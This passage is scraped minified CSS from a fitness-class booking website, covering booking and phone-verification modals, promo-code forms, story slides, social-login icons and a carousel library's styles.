ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-modal__btn-confirm.is-disabled,.booking-modal__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-confirm.is-disabled svg path,.booking-modal__btn-confirm[disabled] svg path{stroke:silver}.booking-modal__btn-confirm.is-disabled *,.booking-modal__btn-confirm[disabled] *{color:silver}.booking-modal__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-confirm.is-loading *{color:#7f4cf7}.booking-modal__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-modal__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-modal__btn-confirm,.booking-modal__btn-confirm:visited{color:#fff}.booking-modal__btn-confirm:visited svg path,.booking-modal__btn-confirm svg path{stroke:#fff}.booking-modal__btn-confirm span:last-of-type{margin-left:auto}.booking-modal__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-modal__btn-cancel.is-disabled,.booking-modal__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-cancel.is-disabled svg path,.booking-modal__btn-cancel[disabled] svg path{stroke:silver}.booking-modal__btn-cancel.is-disabled *,.booking-modal__btn-cancel[disabled] *{color:silver}.booking-modal__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-cancel.is-loading *{color:#fafafa}.booking-modal__btn-cancel.is-loading svg path{stroke:#fafafa}.booking-modal__btn-cancel:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-modal__btn-cancel,.booking-modal__btn-cancel:visited{color:#303030}.booking-modal__btn-cancel:visited svg path,.booking-modal__btn-cancel svg path{stroke:#303030}@media(min-width:768px){.booking-modal .modal__wrapper{max-width:544px;padding:24px 32px 32px}}.booking-modal .modal__closer{display:none}.booking-modal .modal__title{margin-bottom:4px}@media(min-width:980px){.booking-modal .modal__title{margin-bottom:4px}}.booking-modal .modal__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.phone-verification-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0;text-align:left}.phone-verification-modal__change-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:20px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;border:none;border-bottom:1px solid}.phone-verification-modal__change-btn.is-disabled,.phone-verification-modal__change-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__change-btn.is-disabled svg path,.phone-verification-modal__change-btn[disabled] svg path{stroke:silver}.phone-verification-modal__change-btn.is-disabled *,.phone-verification-modal__change-btn[disabled] *{color:silver}.phone-verification-modal__change-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.phone-verification-modal__change-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__change-btn.is-loading *{color:transparent}.phone-verification-modal__change-btn.is-loading svg path{stroke:transparent}.phone-verification-modal__change-btn:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__change-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.phone-verification-modal__change-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.phone-verification-modal__change-btn,.phone-verification-modal__change-btn:visited{color:#7f4cf7}.phone-verification-modal__change-btn:visited svg path,.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__change-btn:hover,.phone-verification-modal__change-btn:hover:visited{color:#9368fc}.phone-verification-modal__change-btn:hover:visited svg path,.phone-verification-modal__change-btn:hover svg path{stroke:#9368fc}.phone-verification-modal__change-btn svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__form{margin-top:24px}.phone-verification-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px;width:100%}.phone-verification-modal__btn.is-disabled,.phone-verification-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__btn.is-disabled svg path,.phone-verification-modal__btn[disabled] svg path{stroke:silver}.phone-verification-modal__btn.is-disabled *,.phone-verification-modal__btn[disabled] *{color:silver}.phone-verification-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.phone-verification-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__btn.is-loading *{color:#7f4cf7}.phone-verification-modal__btn.is-loading svg path{stroke:#7f4cf7}.phone-verification-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.phone-verification-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.phone-verification-modal__btn,.phone-verification-modal__btn:visited{color:#fff}.phone-verification-modal__btn:visited svg path,.phone-verification-modal__btn svg path{stroke:#fff}.phone-verification-modal__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:12px 0 0}.phone-verification-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.phone-verification-modal .modal__wrapper{padding:24px 8px 24px 24px;max-width:520px}}.phone-verification-modal .modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left;padding:0 32px 0 0}@media(min-width:980px){.phone-verification-modal .modal__title{margin:0 0 12px}}.phone-verification-modal .is-hidden{display:none}.package-selection{margin-bottom:32px}.package-selection__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.package-item-selector{padding:16px 0;border-bottom:1px solid #efefef}.package-item-selector__radio{display:block;margin-bottom:0}.package-item-selector__radio input{display:none}.package-item-selector__radio input:disabled{pointer-events:none}.package-item-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.package-item-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.package-item-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.package-item-selector__radio>span:after,.package-item-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.package-item-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.package-item-selector__radio>span:hover{color:#7f4cf7}.package-item-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.package-item-selector__radio input:checked+span:after{opacity:1}.package-item-selector__radio span:after,.package-item-selector__radio span:before{top:0;bottom:0;margin-top:auto;margin-bottom:auto}.package-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.package-item__title{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 2px;display:block}.package-item__title span{color:#7f4cf7}.package-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;display:block;padding-right:40px}.package-item__subtitle.is-error{color:#dd424d}.stories-modal__wrapper{padding:0;background:linear-gradient(223deg,#bc9afc 10.71%,#5107b3 86.01%),linear-gradient(180deg,#f7f1fd,#fff),#fff}@media(min-width:768px){.stories-modal__wrapper{max-width:580px;border-radius:16px;padding:0}}.stories-modal__content{padding-right:0}@media(min-width:768px){.stories-modal__content{padding-right:0}}.stories-modal__closer{border-radius:16px;background-color:#fff;right:24px}.stories-modal__container{position:relative;width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:32px 32px 0 0}@media(min-width:768px){.stories-modal__container{border-radius:16px}}.stories-modal__container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/stories/background.jpg);z-index:1;opacity:.24;mix-blend-mode:color-burn;pointer-events:none}.stories-modal__container:active{cursor:-webkit-grabbing;cursor:grabbing}.stories-progress{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;pointer-events:none;width:100%;margin-top:auto;margin-bottom:24px}.stories-progress__dot{width:8px;height:8px;border-radius:50%;background-color:#9368fc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;pointer-events:none}.stories-progress__dot.is-active{background-color:#fff}.stories-screen{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;padding:24px 16px}@media(min-width:768px){.stories-screen{padding:24px}}.story-1 .stories-screen:first-child .stories-screen__img img{max-height:324px}.story-1 .stories-screen:nth-child(4) .stories-screen__img img{max-height:245px}.story-2 .stories-screen{padding-top:16px}@media(min-width:768px){.story-2 .stories-screen{padding-top:0}}.story-2 .stories-screen:first-child .stories-screen__img{height:274px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}@media(min-width:768px){.story-2 .stories-screen:first-child .stories-screen__img{height:298px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}}.story-3 .stories-screen:first-child .stories-screen__img{height:290px}.story-3 .stories-screen:first-child .stories-screen__img img{max-height:280px}.stories-screen.is-active{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.stories-screen[data-gradient=true]{padding-top:0}@media(min-width:768px){.stories-screen[data-gradient=true]{padding-top:0}}.stories-screen[data-gradient=true]:before{content:"";position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:0 0/cover no-repeat url(/img/stories/gradient.png);pointer-events:none}.stories-screen__img{-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:1;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;height:306px}[data-gradient=true] .stories-screen__img{height:auto;max-height:270px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:768px){[data-gradient=true] .stories-screen__img{max-height:360px}}.stories-screen__img img{display:block;-o-object-fit:contain;object-fit:contain;max-height:306px}[data-gradient=true] .stories-screen__img img{max-height:270px}@media(min-width:768px){[data-gradient=true] .stories-screen__img img{max-height:360px}}.stories-screen__content{position:relative;z-index:3;pointer-events:none}.stories-screen__title{font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:center}@media(min-width:980px){.stories-screen__title{margin:0 0 12px}}.stories-screen__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 32px;letter-spacing:-.3px;line-height:1.3}.stories-screen__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;padding:0 24px;width:100%;cursor:pointer;position:relative;z-index:5}.stories-screen__btn.is-disabled,.stories-screen__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.stories-screen__btn.is-disabled svg path,.stories-screen__btn[disabled] svg path{stroke:silver}.stories-screen__btn.is-disabled *,.stories-screen__btn[disabled] *{color:silver}.stories-screen__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.stories-screen__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.stories-screen__btn.is-loading *{color:#fff}.stories-screen__btn.is-loading svg path{stroke:#fff}.stories-screen__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.stories-screen__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.stories-screen__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.stories-screen__btn,.stories-screen__btn:visited{color:#303030}.stories-screen__btn:visited svg path,.stories-screen__btn svg path{stroke:#303030}.icon{width:24px;height:24px;display:inline-block;vertical-align:middle;fill:#303030;-webkit-transition:fill .2s ease;transition:fill .2s ease}.icon--sm{width:16px;height:16px}.icon--md{width:20px;height:20px}.icon--lg{width:32px;height:32px}.icon--disabled{fill:silver;color:silver}.icon svg{width:100%;height:100%;display:block;fill:currentColor}.metro-icon{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fafafa;border-radius:4px}.metro-icon svg{width:18px;height:18px}.segmented-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:32px;border-radius:9px;background:rgba(120,120,128,.12);padding:2px}.segmented-control__item{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:none;padding:0;text-align:center;line-height:1;cursor:pointer}.segmented-control__item.is-active{font-family:RF Tone Semi Bold,sans-serif;border-radius:7px;border:.5px solid rgba(0,0,0,.04);background:#fff;-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);cursor:unset}.input-clear-btn{display:block;position:absolute;right:0;top:0;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.input-clear-btn.is-hidden,.slider-custom-nav{display:none}@media(min-width:980px){.slider-custom-nav{display:block}}.slider-custom-nav__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 12px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);position:absolute;top:25%;z-index:10}.slider-custom-nav__btn.is-disabled,.slider-custom-nav__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.slider-custom-nav__btn.is-disabled svg path,.slider-custom-nav__btn[disabled] svg path{stroke:silver}.slider-custom-nav__btn.is-disabled *,.slider-custom-nav__btn[disabled] *{color:silver}.slider-custom-nav__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.slider-custom-nav__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.slider-custom-nav__btn.is-loading *{color:#fff}.slider-custom-nav__btn.is-loading svg path{stroke:#fff}.slider-custom-nav__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.slider-custom-nav__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.slider-custom-nav__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.slider-custom-nav__btn,.slider-custom-nav__btn:visited{color:#303030}.slider-custom-nav__btn:visited svg path,.slider-custom-nav__btn svg path{stroke:#303030}.slider-custom-nav__btn:disabled{opacity:0}@media(min-width:980px){.slider-custom-nav__btn--prev{left:-24px}}@media(min-width:980px){.slider-custom-nav__btn--next{right:-24px}}.slider-custom-nav__btn svg{pointer-events:none}.promocode-form{width:100%;padding:0}.promocode-form__field{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background:#fafafa;border-radius:16px;border:1px solid #fafafa;overflow:hidden;margin-bottom:8px}.promocode-form__field.is-loading{position:relative;background:#efefef;pointer-events:none}.promocode-form__field.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.promocode-form__field.is-error{border-color:#dd424d}.promocode-form__field.is-success{border-color:#0ba085}.promocode-form__field.is-disabled{background:#efefef;pointer-events:none}.promocode-form__input,.promocode-form input{border:unset;background:unset}.is-loading .promocode-form__input,.is-loading .promocode-form input{color:silver;border:unset;background:unset}.promocode-form__input:focus,.promocode-form__input:hover,.promocode-form input:focus,.promocode-form input:hover{border-color:transparent!important}.is-loading .promocode-form__label{color:silver}.promocode-form__clear{display:block;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.promocode-form__clear.is-hidden{display:none}.promocode-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;background:#7f4cf7;border:none;border-radius:16px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0 12px;cursor:pointer}.promocode-form__submit:hover{background:#9368fc}.is-loading .promocode-form__submit{color:silver}.promocode-form__submit.is-hidden{display:none}.promocode-form__success{display:block;margin:0;font-family:RF Tone Regular,sans-serif;font-size:12px;line-height:1.1;color:#0ba085}.promocode-form-error{margin:0}.promocode-modal__form{margin-top:8px}@media(min-width:768px){.promocode-modal .modal__wrapper{max-width:486px}}
/*# sourceMappingURL=promocodeComponent.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/combine/css/base-31aa968062ea366986fb41277f08a0c1.css?v=1768821879
body_size: 219
content:
/*** BEGIN FILE: /www/webapp/current/fitmost/frontend/web/b963852f/authchoice.css ***/
.auth-icon {
    display: block;
    width: 32px;
    height: 32px;
    background: url(../../b963852f/authchoice.png) no-repeat;
    border-radius: 3px;
    margin: 0 auto;
}

.auth-icon.google {
    background-position: 0 -34px;
}
.auth-icon.twitter {
    background-position: 0 -68px;
}
.auth-icon.yandex {
    background-position: 0 -102px;
}
.auth-icon.vkontakte {
    background-position: 0 -136px;
}
.auth-icon.facebook {
    background-position: 0 -170px;
}
.auth-icon.linkedin {
    background-position: 0 -204px;
}
.auth-icon.github {
    background-position: 0 -238px;
}
.auth-icon.live {
    background-position: 0 -272px;
}

.auth-clients {
    display: block;
    margin: 0 0 1em;
    list-style: none;
    overflow: auto;
}

.auth-clients li {
    float: left;
    display: block;
    margin: 0 1em 0 0;
    text-align: center;
}

.auth-title {
    display: block;
    margin-top: 0.4em;
    text-align: center;
    width: 58px;
}/*** END FILE: /www/webapp/current/fitmost/frontend/web/b963852f/authchoice.css ***/


--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/css/studioCardPage.css?v=1768904055
body_size: 67670
content:
.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 